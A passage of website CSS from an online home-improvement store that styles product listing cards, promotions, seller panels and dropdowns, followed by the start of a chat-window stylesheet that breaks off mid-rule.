	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H4 */
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 50px;
}

.main-plp-search-result-found {
	color: var(--neutral-colors-gray-700, #99999C);
	/* Body/B1 */
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.search-keyword-container{
	margin-top:10px;
	margin-left:10px;
	font-size: 12px;
}
.search-result-empty{
	text-align: center;
	padding: 30px;
	width: 100%;
	font-size: 18px;
}

.ui.secondary.menu {
	font-family: 'Prompt', sans-serif !important;
}

.item-plp-underhero {
	font-size: 30px;
	text-align: center;
	border-radius: 10px;
	vertical-align: middle;
}

.container-plp-underhero {
	display: grid;
	/* margin: 16px; */
	grid-gap: 16px 16px;
	grid-template-rows: 120px;
	grid-template-columns: 319px 319px 319px;
}
.plp-list-container{
	position: relative;
	min-height: 360px;
	/* margin-left: 10px; */
}
.grid-container-product-plp {
	display: flex;
	padding-left: 12px;
	flex-wrap: wrap;
	gap: 12px 12px;
	justify-content: flex-start;
	align-items: center;
}
.grid-item-product-plp {
	vertical-align: middle;
	position: relative;
}

.search-top-menu{
	border-radius: 10px !important;
	background: var(--neutral-colors-gray-100, #F9F9FC) !important;
	margin: 24px 0 !important;
}

.hp-card-product-plp {
	float: left;
	width: 238px;
	height: 360px;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	flex-direction: column;
	border: 1px solid #e8eaee;
	background-color: #fff;
	position: relative;
}

.hp-card-product-plp-link{
	cursor: pointer;
}

.hp-card-product-plp:hover {
	transform: translate3d(0, -4px, 0);
	border: 1px solid #0867B2 !important;
	transition: all 220ms ease;
}

.hp-card-product-plp .add-to-cart {
	position: absolute;
	visibility: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	bottom: 8px;
	width: 93%;
	margin-left: 10px;
}

.hp-card-product-plp .image {
	position: relative;
	padding: .5rem .5rem 0 .5rem;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

.hp-card-product-plp .product-info {
	color: #515356;
	font-weight: 500;
	text-align: center;
	padding: 10px 16px;
	font-size: 13px !important;
}

.hp-card-product-plp .brand {
	font-weight: 500;
	font-size: .75rem;
	margin-bottom: 4px;
	color: rgba(92, 99, 112, .95);
}

.hp-card-product-plp .discount-tag-right {
	top: 26px;
	right: 0;
	color: #fff;
	margin-top: 0;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	vertical-align: top;
	display: inline-flex;
	padding: .25rem .375rem;
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
	background-image: linear-gradient(#FF9900, #FF0000);
}

.hp-card-product-plp .img-tag-left {
	left: 0;
	top: 23px;
	margin-top: 0;
	display: flex;
	position: absolute;
	transform: translateY(-100%);
}

.hp-card-product-plp .img-tag-right {
	right: 0;
	top: 32px;
	margin-top: 0;
	display: flex;
	position: absolute;
	vertical-align: top;
	transform: translateY(-100%);
}

.hp-card-product-plp .icon-tag-right {
	right: 12px;
	color: #898989;
	position: absolute;
	font-size: 18px !important;
	transform: translateY(-100%);
	font-family: 'Prompt', sans-serif !important;
}

.la.la-clone {
	font-size: 19px !important;
}

.icon-hover:hover {
	color: #f90;
}

.icon-container-promo {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 14px;
	overflow: hidden;
	/* padding-left: 10px; */
	margin: 3px 0;
}

.icon-container-tag {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	bottom: 5px;
	width: 100%;
}
.icon-item-tag-promotion {
	padding: 0;
	display: inline-block;
	height: 14px;
	margin-right: 8px;
	background-size: contain;
	width: 57px;
	background-repeat: no-repeat;
}
.icon-item-tag-savemore{
	padding: 0px 4px 0px 4px;
	object-fit: contain;
	display: inline-block;
	height: 23px;
}
.item-title-brand{
	color: #999;
	font-size: 12px;
	padding-top: 6px;
}

.icon-item-tag-spacial {
	height: auto;
	max-width: 50px;
	margin: 0px 1px;
	object-fit: contain;
	display: inline-block;
	background-color: #FFF;
}

.hp-card-product-plp .sku-container {
	color: #898989;
	font-size: 12px;
	padding-top: 2px;
	position: relative;
}

.hp-card-product-plp .sku-row {
	text-align: left;
}

.hp-card-product-plp .sku {
	left: 12px;
	position: relative;
}

.hp-card-product-plp .product-info-container {
	text-align: center;
	height: 95px !important;
}

.hp-card-product-plp .item-title {
	padding: 16px;
	color: #515356;
	font-size: 14px;
	font-weight: 500;
	overflow: hidden;
	padding: 2px 8px;
	text-align: center;
	word-break: break-word;
	height: 46px;
	text-overflow: ellipsis;
	margin-bottom: 3px;
}

.hp-card-product-plp .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 17px !important;
}
.hp-card-product-plp .outofstock-price {
	color: #FC0100;
	font-style: italic;
	font-size: 17px !important;
}

.hp-card-product-plp .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
}

.hp-card-product-plp .original-price {
	color: #000000;
	font-size: 17px;
	font-weight: 600;
	font-style: italic;
}

.hp-card-product-plp .online-discount {
	color: #FC0100;
	font-size: 12px;
}

.hp-card-product-plp .promotion {
	color: #ff1a31;
	font-weight: 500;
	font-size: .59rem;
	text-align: center;
	border-radius: 4px;
	border: 1px solid red;
	background: transparent;
	padding: .2rem .1rem .2rem .1rem;
}

.hp-card-product-plp-list-cart {
	display: flex;
}
.plp-outofstock{
	/* display: none; */
}
.loading-plp {
	z-index: 99999;
}
.loading-plp.page-loading{
	text-align: center;
	top:40%;
	left: 40%;
	position: fixed;
}
.loading-plp-page{
	text-align: center;
}
/***** Paging **/
.pagination {
	display: inline-block;
	margin-top: 10px;
}
.pagination .item{
	cursor: pointer;
}
.pagination a {
	color: black;
	float: left;
	padding: 8px 16px;
	text-decoration: none;
	transition: background-color .3s;
}
.pagination a.active {
	background-color: #2185D0;
	color: white;
	border-radius: 8px;
}
.pagination a:hover:not(.active) {
	background-color: #ddd;
	border-radius: 8px;
}
.pagination ul {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
}
.pagination li{
	color: #fff;
	display: flex;
	cursor: pointer;
}
.pagination li.active a {
	background-color: #2185D0;
	color: #FFF;
	border-radius: 8px;
}

.ui.dropdown .menu>.item {
	min-height: auto !important;
}
.ui.selection.dropdown .menu {
	width:100% !important;
	min-width:101% !important;
}
.ui.multiple.dropdown>.label {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ui.multiple.search.dropdown>input.search {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ext-font {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ext-font-14 {
	font-size:14px !important;
	font-family: var(--fontFamily) !important;
}
.ui.dropdown[class*="three column"]>.menu>.item {
	width:28.5% !important;
}
.ps__thumb-y {
	width:8px;
}
.ps__rail-y {
	width:16px;
}

h1, h2, h3, h4, h5{
	font-family: 'Prompt', sans-serif !important;
}

.rating-product span{
	font-style: italic;
	font-size: 12px;
	color: #919191;
}

/* normal */
.has-inspire {
	bottom:0;
	left: 0;
	opacity: 0;
	width: 100%;
	height: auto;
	border: none;
	object-fit: cover !important;
	position: absolute;
	transition: all .5s;
	background-size: cover !important;
}

.hp-card-product-plp .main-img {
	max-width: 72%;
	max-height: 172px;
	object-fit: contain;
	border: none;
	transition: all .5s;
}
.product-plp-card .image:hover .has-inspire {
	opacity: 1 !important;
}
.hp-card-product-plp .image.active .main-img {
	opacity: 0;
	transition: all .5s;
}
.hp-card-product-plp .image.active .has-inspire {
	opacity: 1;
	transition: all .5s;
}
.hp-panel .hp-card-product-plp {
	transition: unset !important;
}
.hp-panel .hp-card-product-plp .add-to-cart {
	display: none !important;
}
.hp-panel .hp-card-product-plp:hover {
	height: 360px !important;
}

.plp-container .ui.secondary.menu {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.plp-container .grid-container-product-plp {
	padding-left: 0;
}
.plp-container .left-plp {
	width: 244px !important;
	padding: 0;
	margin-top: 0;
}
.plp-container .main-plp {
	width: calc(100% - 260px)!important;
	margin-left: 7px;
}
.plp-container .hp-card-product-plp .item-title {
	height: 40px;
}
.plp-container .grid-item-product-plp {
	height: 360px;
	width: 236px;
}
.grid-item-product-plp .scale-price {
	color: #0065b2;
	font-weight: 600;
	font-size: 16px;
	font-style: italic;
}

.product-plp-card {
	width: calc(100% / 4 - 9px);
	vertical-align: top;
}

/* Icon set */
.plp-iconset {
	position: absolute;
	left: 3px;
	top: 3px;
	width: 40px;
	z-index: 9;
}
.plp-icon {
	position: relative;
}
.plp-icon img {
	width: 100%;
}
/* icon new arrival and plp icon tradein */
.plp-icon-new-arrival, .plp-icon-tradein {
	top: 26px;
	z-index: 1;
	display: inline-flex;
	padding: 0.25rem 0.375rem;
	transform: translateY(-50%);
}
.plp-icon-new-arrival img {
	width: 30px;
}
.plp-icon-tradein img {
	width: 50px;
}

/* SBC : Promotion PLP */
.plp-promotions {
	width: 100%;
	background-color: #fff;
	border: solid 1px #82929F;
	border-radius: 8px;
	padding: 30px 20px;
	display: flex;
	box-sizing: border-box;
	flex-direction: row;
	justify-content: flex-start;
	flex-wrap: wrap;
	align-items: center;
	/* margin: 2rem 0; */
}
.section-header {
	margin-bottom: 20px;
}
.plp-promotions .section-header {
	font-size: 32px;
	font-weight: 600;
	color: #0065b2;
	line-height: 38px;
}
.plp-promotions .section-banner-content, .plp-promotions .section-product-content {
	width: 50%;
	display: flex;
	flex-wrap: wrap;
	position: relative;
}
.plp-promotions .section-brands-content, .plp-promotions .section-header {
	width: 100%;
	display: flex;
}
.plp-promotions .section-brands-content {
	column-gap: 14px;
	margin-top: 27px;
}
.plp-promotions #swiper-plp-promotions-banner .swiper-slide {
	width: 462px;
	height: 214px;
}
.plp-promotions .section-banner-content .banner-pagination {
	height: 30px;
	width: 100%;
	position: relative;
}
.plp-promotions #swiper-plp-promotions-banner .swiper-slide .banner-img {
	width: 100%;
	height: 100%;
	background-color: #c7c7c7;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	border-radius: 8px;
}
.plp-promotions .section-product-content {
	column-gap: 27px;
	padding: 0 27px;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination {
	top: 12px;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination .swiper-pagination-bullet {
	width: 12px !important;
	height: 12px !important;
	margin-right: 10px !important;
	background-color: #BCCAD5 !important;
	opacity: unset !important;
	border-radius: 8px !important;
}
.plp-promotions > div.section-banner-content > div.banner-pagination > .swiper-pagination .swiper-pagination-bullet-active {
	background-color: #2185D0 !important;
	width: 32px !important;
	border-radius: 8px !important;
}
.section-banner-content .swiper-button-next:after, .section-banner-content .swiper-button-prev:after {
	display:none;
}
.section-brands-content a {
	border-radius: 8px;
	border: solid 1px #AFB6BC;
	cursor: pointer;
	padding: 0 10px;
	width: calc(100% / 4);
	height: 60px;
	overflow: hidden;
}
.section-brands-content .brand-img {
	height: 60px;
	background-color: #fff;
	background-position: center;
	background-size: 125px auto;
	background-repeat: no-repeat;
}
/* Products */
.plp-container .promotion-item-product-plp {
	height: 244px;
}
.promotion-card-product-plp {
	float: left;
	width: 190px;
	height: 244px;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	flex-direction: column;
	border: 1px solid #fff;
	background-color: #fff;
	position: relative;
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
.promotion-card-product-plp .discount-tag-right {
	top: 26px;
	right: 0;
	color: #fff;
	margin-top: 0;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	vertical-align: top;
	display: inline-flex;
	padding: 0.25rem 0.375rem;
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
	background-image: linear-gradient(#FF9900, #FF0000);
}
.promotion-card-product-plp .image {
	position: relative;
	padding: .5rem .5rem 0 .5rem;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
.promotion-card-product-plp .promotion-online-discount {
	word-break: break-word;
	overflow: hidden;
	text-align: center;
	font-size: .550rem;
	font-weight: 500;
	padding: .2rem .3rem;
	background: #F3541A;
	color: #fff;
	border-radius: 25px;
	line-height: 10px;
	margin-top: 2px;
}
.promotion-card-product-plp .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 15px !important;
}
.promotion-card-product-plp .original-price {
	color: #FC0100;
	font-size: 15px;
	font-weight: 600;
	font-style: italic;
	text-align: center;
}
.promotion-card-product-plp .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
}
.promotion-card-product-plp .product-info-container {
	padding-left: 8px;
	padding-right: 8px;
}
.promotion-card-product-plp:hover {
	transform: translate3d(0, -3px, 0);
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
/* EBC : Promotion PLP */

/* CateBanner */
#search_plp .main-plp .swiper.swiper-container {
	margin-left: 10px;
}
/* CateBanner */
.filter-key-selection.filter-tag {
	background-color: var(--neutral-colors-white);
	border: 1px solid var(--primary-color-deep-blue-600);
	color: var(--primary-color-deep-blue-600);
}

/* SBC : Filter Option */
.filteroption {
	position: absolute;
	right: 8px;
	top: 8px;
	cursor: pointer;
}

.filteroption label {
	font-size: 9px;
	color: var(--neutral-colors-gray-500);
}

#popup_filtermenu  {
	padding: 0;
}

#popup_filtermenu ul li {
	list-style: none;
	padding: 8px 12px;
	cursor: pointer;
}

#popup_filtermenu ul li.active {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul li:hover {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul {
	padding: 0 !important;
	margin: 0 !important;
}
/* EBC : Filter Option */

.plp-container .main-plp-shop {
	width: 100%;
}
#search_plp .seller-info {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: 100%;
}
#search_plp .seller-info .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
}
#search_plp .seller-info .seller-detail .img {
	width: 100px;
	height: 100px;
	margin-right: 32px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
#search_plp .seller-info .seller-detail .img a {
	width: 100%;
	height: 100%;
}
#search_plp .seller-info .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

#search_plp .seller-info .seller-detail .name {
	width: 30%;
}

#search_plp .seller-info .seller-detail .name b {
	font-size: 18px;
}
#search_plp .seller-info .seller-detail .name .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info .seller-detail .name .bottom span {
	display: inline-block;
}
#search_plp .seller-info .seller-detail .name .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
#search_plp .seller-info .seller-detail .name .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
#search_plp .seller-info .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
#search_plp .seller-info .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
#search_plp .seller-info .seller-detail .score .star {
	color: #FFCA0D;
}
#search_plp .seller-info .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
#search_plp .seller-info .seller-detail .score .center {
	position: relative;
}
#search_plp .seller-info .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
#search_plp .seller-info .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
#search_plp .seller-info .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
#search_plp .seller-info .seller-button .shop-btn {
	margin-bottom: 8px;
}
#search_plp .seller-info .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
#search_plp .seller-info .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}

#search_plp .shop-search-header {
	margin-bottom: 0;
	display: flex;
	justify-content: space-between;
	align-items: baseline;
}

#search_plp .shop-search-header a {
	color: var(--primary-colors-orange-600);
	text-decoration: underline;
}

#search_plp .shop-search-header a:hover {
	color: var(--primary-colors-orange-700);
	text-decoration: none;
}

/* SBC - Shop card S1 */
#search_plp .seller-info-s1 {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: calc(100% / 4 - 9px);
	flex-direction: column;
	align-items: center;
	background-color: var(--neutral-colors-white);
}

#search_plp .seller-info-s1 .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
	flex-direction: column;
}

#search_plp .seller-info-s1 .seller-detail .img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
#search_plp .seller-info-s1 .seller-detail .img a {
	width: 100%;
	height: 100%;
}
#search_plp .seller-info-s1 .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

#search_plp .seller-info-s1 .seller-detail .name {
	width: 100%;
	text-align: center;
	margin-top: 20px;
	height: 45px;
	overflow: hidden;
}

#search_plp .seller-info-s1 .seller-detail .name b {
	font-size: 18px;
}

#search_plp .seller-info-s1 .seller-detail .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
	width: 100%;
	text-align: center;
	display: flex;
	flex-direction: row;
	gap: 12px;
	justify-content: space-around;
	margin-bottom: 20px;
}

#search_plp .seller-info-s1 .seller-detail .bottom span {
	display: inline-block;
}
#search_plp .seller-info-s1 .seller-detail .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
#search_plp .seller-info-s1 .seller-detail .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
#search_plp .seller-info-s1 .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
#search_plp .seller-info-s1 .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
#search_plp .seller-info-s1 .seller-detail .score .star {
	color: #FFCA0D;
}
#search_plp .seller-info-s1 .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
#search_plp .seller-info-s1 .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
#search_plp .seller-info-s1 .seller-detail .score .center {
	position: relative;
}
#search_plp .seller-info-s1 .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
#search_plp .seller-info-s1 .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
#search_plp .seller-info-s1 .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
#search_plp .seller-info-s1 .seller-button .shop-btn {
	margin-bottom: 8px;
}
#search_plp .seller-info-s1 .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
#search_plp .seller-info-s1 .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}
/* EBC : Shop card S1 */

#search_plp .button {
	cursor: pointer;
}

#search_plp .button.shop-btn {
	border: 1px solid var(--neutral-colors-gray-800);
	border-radius: 6px;
	padding: 5px 20px;
	background-color: var(--primary-color-deep-blue-200);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn:hover {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--primary-color-deep-blue-300);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn.active {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--neutral-colors-white);
	color: var(--primary-color-deep-blue-900);
}

#search_plp .button.shop-btn.active:hover {
	border: 1px solid var(--primary-color-deep-blue-900);
	background-color: var(--primary-color-deep-blue-300);
	color: var(--primary-color-deep-blue-900);
}

.shop-search .plp-list-container .grid-container-product-plp {
	background-color: var(--primary-color-deep-blue-100);
	padding: 16px;
	border-radius: 10px;
}

.plp-card-top .prd-circular {
	position: absolute;
	top: 16px;
	right: 44px;
	/* z-index: 1000; */
	height: 24px;
	width: 48px;
}

.prd-circular img {
	width: 100%;
	height: 100%;
}

/* SBC : dropdown MKP Style */
.ui.menu .item {
	color: var(--neutral-colors-gray-800, #525255);
}
.ui.selection.dropdown>.text:not(.ui.selection.dropdown.ui-delivery-dropdown>.text),
.ui.selection.dropdown.visible.dropdown>.text {
	color: var(--neutral-colors-gray-800, #525255) !important;
}
.ui.menu .ui.dropdown .menu {
	top: 160%;
	box-shadow: 0px 3px 6px #00000029;
	border: 1px solid #E0E0E3 !important;
	border-radius: 8px;
	width: 245px !important;
	max-width: unset;
	box-sizing: border-box;
	> div {
		width: 100%;
	}
}
.ui.menu .ui.dropdown,
.ui.menu .ui.dropdown.active,
.ui.menu .ui.dropdown:hover {
	border-radius: 8px !important;
	height: 38px;
}
.ui.menu .ui.dropdown .menu>.item,
.ui.menu .ui.dropdown .menu>.active.item,
.ui.menu .ui.dropdown .menu>.item:hover {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-size: 14px !important;
	padding: 20px !important;
}
.ui.menu .ui.dropdown .menu>.active.item {
	font-weight: 500 !important;
}
.ui.selection.active.dropdown:hover .menu {
	box-shadow: 0px 3px 6px #00000029 !important;
}
.ui.dropdown>.dropdown.icon::before {
	content: url('data:image/svg+xml,<svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 8L12 17L21 8" stroke="%23525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/></svg>');
}
/* EBC : dropdown MKP Style */

/* SBC : for Delivery Option */
.left.menu.delivery-mode {
	background-color: var(--primary-colors-orange-100);
	border-radius: 14px 0 0 14px;
	width: 245px;
}

.left.menu.delivery-mode .item:first-child {
	width: fit-content;
	margin: 0;
	padding-left: 22px;
	color: var(--neutral-colors-gray-800, #525255) !important;
}
.left.menu.delivery-mode .item:last-child {
	width: 170px;
	margin: 0;
	padding: 0;
}

.left.menu.delivery-mode .ui.dropdown > .text {
	font-size: 15px;
	font-weight: 500;
}

.left.menu.delivery-mode .dropdown, .left.menu.delivery-mode .dropdown:focus-visible {
	background: unset !important;
	border: unset !important;
	color: var(--primary-colors-orange-600) !important;
	font-weight: 600;
	font-size: 15px;
	padding-right: 23px;
}
.ui.selection.dropdown.ui-delivery-dropdown {
	padding-left: 0;
	width: 170px;
	min-width: 170px;
	box-shadow: none !important;
	.menu {
		top: 58px !important;
		left: -73px;
	}
	> i.dropdown.icon {
		right: 20px !important;
	}
}
.ui.selection.dropdown.ui-delivery-dropdown.visible.dropdown>.text:not(.default) {
	color: var(--primary-colors-orange-600) !important;
}
/* EBC : for Delivery Option */

.free-option {
	position: absolute;
	bottom: 0;
	left: 46px;
}

.free-option img {
	height: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/chat/private_chat.css?r=1763614858387
body_size: 5622
content:
.mkpchat_main-container {
	display: flex;
	align-self: stretch;
	flex-direction: column;
	background: var(--neutral-colors-white, #FFF);
	height: calc(100vh - 100px);
}

.chat-header-toolbar {
	display: flex;
	justify-content: space-between;
	align-items: center;
	align-self: stretch;
	padding: 8px;
	border-bottom: 1px solid var(--neutral-colors-gray-400);
}

.chat-header-toolbar .mkpchat-close {
	cursor: pointer;
}

.chat-header-toolbar div#chat-header-name {
	padding: 8px 18px;
	font-size: 18px;
	font-weight: 600;
}

.mkpchat_main-container .w-30 {
	width: 30% !important;
}

.mkpchat_main-container .w-40 {
	width: 40% !important;
}

.mkpchat_main-container .w-50 {
	width: 50% !important;
}

.mkpchat_main-container .w-60 {
	width: 60% !important;
}

.mkpchat_main-container .w-70 {
	width: 70% !important;
}

.mkpchat_main-container .hp-chat-container {
	display: flex;
	flex-direction: row;
	align-items: flex-start;
	background: var(--neutral-colors-white, #FFF);
	height: calc(100% - 25px);
	overflow: hidden;
}

.mkpchat_main-container #main-content {
	position: relative;
}

/* -------- Name list --------- */
.mkpchat_main-container #chat-nameslist {
	display: inline-block;
	width: 35%;
	/* max-width: 360px; */
	height: 100%;
	border-right: 1px solid #D4D8DC;
	padding: 14px;
	padding-right: 6px;
}

.mkpchat_main-container .miniChatList {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: fit-content;
	z-index: 999;
	background-color: #FFF;
}

.mkpchat_main-container #chat-nameslist .tools-option {
	background-color: #FFFFFF;
	padding-left: 10px;
	padding: 0 5px 12px 0;
	position: relative;
}

.mkpchat_main-container input#chatListSearchInput {
	width: 100%;
	border-radius: 5px;
	border: 1px solid #888;
	display: inline-block;
	font-size: 12px;
	line-height: 20px;
	padding: 0 5px;
	height: 40px;
}

.mkpchat_main-container .tools-option label {
	position: absolute;
	right: 7px;
	top: 10px;
}

.mkpchat_main-container .tools-option label i {
	font-size: 20px;
}

.mkpchat_main-container #chat-nameslist .chat-list-container {
	height: calc(100vh - 200px);
	overflow-y: auto;
	padding-right: 6px;
}

.mkpchat_main-container #chat-nameslist .group-list {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 12px;
	flex: 1 0 0;
	align-self: stretch;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items {
	height: 80px;
	width: 100%;
	display: flex;
	padding: 12px;
	align-self: stretch;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-600, #B4B4B7);
	background: var(--neutral-colors-white, #FFF);
	flex-direction: row;
	gap: 20px;
	position: relative;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .close {
	position: absolute;
	left: 5px;
	top: 5px;
	display: none;
	cursor: pointer;
	font-weight: 600;
	background-color: #FFF;
	border-radius: 50%;
	padding: 0 5px;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items:hover {
	background-color: #EFEFEF;
	cursor: pointer;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items:hover .close
	{
	display: block;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .msg-content
	{
	width: 100%;
	display: flex;
	align-self: stretch;
	flex-direction: column;
	overflow: hidden;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items.active {
	background-color: #FDFDFD;
	overflow: hidden;
}

.mkpchat_main-container #chat-nameslist .name-items.item.chat-pin {
	/* border: 1px solid var(--primary-color-deep-blue-800); */
	
}

.mkpchat_main-container #chat-nameslist .name-items.item.active {
	background: var(--primary-color-deep-blue-800);
}

.mkpchat_main-container #chat-nameslist .group-list .name-items.active .name,
	.mkpchat_main-container #chat-nameslist .group-list .name-items.active .lastmsg
	{
	color: var(--neutral-colors-white);
}

.mkpchat_main-container #chat-nameslist .group-list .name-items.active .lastupdate
	{
	color: var(--primary-color-deep-blue-300, #B8E0FF);
	/* Body/B3 */
	font-family: var(--fontFamily);
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .name {
	color: var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: var(--fontFamily);
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	width: 100%;
	overflow: hidden;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .lastmsg
	{
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	text-overflow: ellipsis;
	white-space: nowrap;
	/* Body/B3 */
	font-family: var(--fontFamily);
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	width: 100%;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .logo {
	width: 65px;
	vertical-align: middle;
	border-radius: 50%;
	overflow: hidden;
	height: 48px;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .logo .img
	{
	width: 100%;
	height: 100%;
	background-position: center;
	background-size: contain;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .logo img,
	.mkpchat_main-container #chat-nameslist .group-list .name-items .logo svg
	{
	width: 48px;
	height: 48px;
	border: 1px solid var(--neutral-colors-gray-600);
	border-radius: 50%;
	padding: 4px;
	background-color: var(--primary-color-deep-blue-600);
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .title {
	overflow: hidden;
	display: flex;
	justify-content: space-between;
	flex: 1 0 0;
	width: 100%;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .title .online-status
	{
	padding-right: 6px;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .msg-bottom
	{
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 0;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .msg-bottom .count
	{
	display: none;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .msg-bottom .unread
	{
	background-color: var(--secondary-color-red-500, #DA3731);
	border-radius: 50%;
